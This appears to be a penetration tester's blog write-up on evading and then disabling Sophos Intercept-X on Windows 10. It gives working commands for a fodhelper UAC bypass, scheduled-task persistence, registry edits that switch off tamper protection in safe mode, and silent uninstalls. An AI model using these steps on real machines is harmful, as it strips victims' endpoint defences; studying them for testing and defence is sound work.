
Bypassing Sophos Intercept-X
I was recently asked to attempt to bypass a relatively new product from Sophos called Intercept-X. Let’s see how it fares.
The Setup
Attacker: Kali Linux 2017.2
Victim: Windows 10 Pro 1703
Getting Sophos Installed
Installing was straightforward so I will leave the details out.

The Admin login option in the top right indicates tamper protection is enabled and I am unable to modify any settings or uninstall.
Getting a Shell
When originally asked to attempt to bypass Intercept-X I started thinking about how I was going to create some custom shellcode that it wouldn’t recognize but why not try some known tools first?
As you might expect of any antivirus product, basic msfvenom payloads with or without encoders were flagged immediately. So let’s try an evasion tool next.
For this purpose I will use Shellter to inject a payload into an existing executable. Since I am running Windows 10 x64 and most of the built in executable files are now x64 I will choose plink.exe.

Now I have a payload injected Plink and I can copy it over to the victim machine (use your imagination how it got there).
File copied over and payload not detected.

Time to set up a listener and launch the payload.

Success. We have a shell.
What Can We Do?
Let’s learn a little about are environment.

So I have local administrative rights but UAC is on. What can I do from meterpreter?

getsystem fails but Sophos doesn’t seem to care about the attempt, this is likely because of UAC.
Migrating to a Windows process does get flagged, although migrating to a third party process does not.
Finally, it looks like I can load some modules, including espia and successfully take a screenshot.
Create a Scheduled Task for Persistence
Next up, let’s create a scheduled task to relaunch the payload on startup as the SYSTEM user. In order to use schtasks.exe I will need to bypass UAC. There are many documented ways to bypass UAC depending on your Windows version. Since I have Windows 10 build 1703 I will use the fodhelper method.
First I am going to copy my payload from the desktop to somewhere out of sight. I will just use C:\payload\ since I am not trying to be stealthy at this point.
Next I will add 2 pre-requisite registry keys followed by a registry key with the schtasks.exe command I want to execute. Once those are in place I can execute fodhelper.exe and UAC will be bypassed adding my scheduled task.

Scheduled task created successfully. Since I am ‘living off the land’ Sophos didn’t detect or block any of these commands.
Disable Sophos Tamper Protection
Now I can continue and attempt to disable Sophos tamper protection. It’s important to note that per Sophos documentation this must be accomplished in safe mode so this would not be a stealthy task. A server reboot would likely get noticed but a workstation, if done in the middle of the night, may not get noticed.
First, I must enable Task Scheduler to run in safe mode. This is simple enough with a registry change. I will also disable some Sophos services from starting in safe mode. Next, I set the system to boot into safe mode. Again, I will utilize the UAC bypass since I need to access HKLM registry keys and administrative commands.
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “reg add HKLM\System\CurrentControlSet\Control\SafeBoot\Network\Schedule /f” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “reg add HKLM\System\CurrentControlSet\Control\SafeBoot\Network\Schedule /ve /d \”Service\” /f” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “reg delete HKLM\System\CurrentControlSet\Control\SafeBoot\Network\hitmanpro37 /f” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “reg delete HKLM\System\CurrentControlSet\Control\SafeBoot\Network\hitmanpro37.sys /f” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “reg delete \”HKLM\System\CurrentControlSet\Control\SafeBoot\Network\Sophos File Scanner Service\” /f” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
reg add HKCU\Software\Classes\ms-settings\shell\open\command /ve /d “bcdedit /set {default} safeboot network” /f
C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
Now I should be able to reboot the device and get a shell back when it boots into safe mode.
Next, I can make the registry changes from the Sophos documentation referenced above and disable the safe mode flag. No need to worry about UAC this time since I have SYSTEM access in safe mode.
reg add “HKLM\SYSTEM\CurrentControlSet\Services\Sophos MCS Agent” /v start /t REG_DWORD /d 4 /f
reg add “HKLM\SYSTEM\CurrentControlSet\Services\Sophos Endpoint Defense\TamperProtection\Config” /v SAVEnabled /t REG_DWORD /d 0 /f
reg add “HKLM\SYSTEM\CurrentControlSet\Services\Sophos Endpoint Defense\TamperProtection\Config” /v SEDEnabled /t REG_DWORD /d 0 /f
reg add “HKLM\SOFTWARE\WOW6432Node\Sophos\SAVService\TamperProtection” /v Enabled /t REG_DWORD /d 0 /f
bcdedit /deletevalue {default} safeboot
Reboot again to get out of safe mode.
This time, the Admin login option is gone indicating tamper protection has been disabled.


Uninstall Sophos
I will skip all the details on this piece since you can just follow the Sophos documentation on how to uninstall via command line.
The commands I used are list below.
MsiExec.exe /X{604350BF-BE9A-4F79-B0EB-B1C22D889E2D} /qn REBOOT=SUPPRESS
MsiExec.exe /X{934BEF80-B9D1-4A86-8B42-D8A6716A8D27} /qn REBOOT=SUPPRESS
MsiExec.exe /X{2831282D-8519-4910-B339-2302840ABEF3} /qn REBOOT=SUPPRESS
MsiExec.exe /X{ED94046C-545B-424C-8D79-11C60CCE2341} /qn REBOOT=SUPPRESS
C:\Program Files (x86)\HitmanPro.Alert\Uninstall.exe /uninstall /quiet
MsiExec.exe /X{2C14E1A2-C4EB-466E-8374-81286D723D3A} /qn REBOOT=SUPPRESS
MsiExec.exe /X{E82DD0A8-0E5C-4D72-8DDE-41BB0FC06B3E} /qn REBOOT=SUPPRESS
MsiExec.exe /X{4627F5A1-E85A-4394-9DB3-875DF83AF6C2} /qn REBOOT=SUPPRESS
MsiExec.exe /X{E44AF5E6-7D11-4BDF-BEA8-AA7AE5FE6745} /qn REBOOT=SUPPRESS
MsiExec.exe /X{D29542AE-287C-42E4-AB28-3858E13C1A3E} /qn REBOOT=SUPPRESS
MsiExec.exe /X{F2D7BEAF-5F67-4ADD-96A8-5087552BB6F7} /qn REBOOT=SUPPRESS
Conclusion
Just like any antivirus or next-gen product there is a way around it given enough time and expertise.
